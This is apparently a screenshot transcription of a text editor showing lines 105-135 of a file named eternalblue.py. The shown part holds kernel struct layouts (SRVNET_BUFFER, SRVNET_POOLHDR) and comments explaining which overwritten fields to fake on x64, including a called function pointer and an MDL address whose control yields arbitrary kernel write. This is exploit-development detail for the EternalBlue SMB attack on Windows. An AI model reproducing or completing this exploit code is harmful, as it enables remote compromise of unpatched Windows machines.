 ~/eternalblue.py - Mousepad
File Edit Search View Document Help
105 DWORD pad3;
106 // offset from SRVNET_POOLHDR: 0x50
107 DWORD nbssSize;  // size of this smb packet (from user)
108 DWORD pad4;
109 QWORD pSrvNetWskStruct;  // want to change to fake struct address
110 // offset from SRVNET_POOLHDR: 0x60
111 MDL *pMdl2;
112 QWORD unknown5;
113 // offset from SRVNET_POOLHDR: 0x70
114 // MDL mdl1;  // for this srvnetBuffer (so its pointer is srvnetBuffer address)
115 // MDL mdl2;
116 // char transportHeader[0x50];  // 0x50 is TRANSPORT_HEADER_SIZE
117 // char netBuffer[0];
118 };
119
120 struct SRVNET_POOLHDR {
121 DWORD size;
122 char unknown[12];
123 SRVNET_BUFFER hdr;
124 };
125 '''
126 # Most field in overwritten (corrupted) srvnet struct can be any value because it will be left without free (memory leak) after
processing
127 # Here is the important fields on x64
128 # - offset 0x58 (VOID*) : pointer to a struct contained pointer to function. the pointer to function is called when done receiving
SMB request.
129 # The value MUST point to valid (might be fake) struct.
130 # - offset 0x70 (MDL)   : MDL for describe receiving SMB request buffer
131 #   - 0x70 (VOID*)    : MDL.Next should be NULL
132 #   - 0x78 (USHORT)   : MDL.Size should be some value that not too small
133 #   - 0x7a (USHORT)   : MDL.MdlFlags should be 0x1004 (MDL_NETWORK_HEADER|MDL_SOURCE_IS_NONPAGED_POOL)
134 #   - 0x80 (VOID*)    : MDL.Process should be NULL
135 #   - 0x88 (VOID*)    : MDL.MappedSystemVa MUST be a received network buffer address. Controlling this value get arbitrary write.
17:05